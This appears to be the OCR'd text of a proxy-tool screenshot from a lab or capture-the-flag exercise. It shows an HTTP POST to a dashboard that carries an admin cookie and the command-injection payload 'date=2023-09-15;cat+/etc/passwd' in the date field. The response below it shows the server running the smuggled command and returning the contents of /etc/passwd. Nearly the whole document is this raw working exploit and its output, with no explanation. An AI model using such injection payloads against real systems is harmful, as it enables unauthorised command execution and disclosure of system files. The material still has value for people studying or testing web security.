 Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: 10.129.92.66:5000
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.129.92.66:5000
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/143.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.129.92.66:5000/dashboard
12 Accept-Encoding: gzip, deflate, br
13 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
14 Connection: keep-alive
15
16 date=2023-09-15;cat+/etc/passwd
Response
Pretty Raw Hex Render
\n
Select Date:
</label>
70 <input type="date" id="date" name="date" value="
2023-09-15" required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color: green;
color: white; padding: 10px; border-radius: 5px;">
76 Systems are up and running!
77 root:x:0:0:root:/root:/bin/bash
78 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
79 bin:x:2:2:bin:/bin:/usr/sbin/nologin
80 sys:x:3:3:sys:/dev:/usr/sbin/nologin
81 sync:x:4:65534:sync:/bin:/bin/sync
82 games:x:5:60:games:/usr/games:/usr/sbin/nologin
83 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
84 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
85 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
86 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
87 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
88 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
89 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
90 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
91 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
92 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
93 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
94 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/no
login
95 systemd-network:x:998:998:systemd Network
Management:/:/usr/sbin/nologin
96 tss:x:100:107:TPM software
stack,,,:/var/lib/tpm:/bin/false
97 systemd-timesync:x:997:997:systemd Time
Synchronization:/:/usr/sbin/nologin
98 messagebus:x:101:108::/nonexistent:/usr/sbin/nologin
99 usbmux:x:102:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
100 dnsmasq:x:103:65534:dnsmasq,,,:/var/lib/misc:/usr/sbi
n/nologin
101 avahi:x:104:112:Avahi mDNS
daemon,,,:/run/avahi-daemon:/usr/sbin/nologin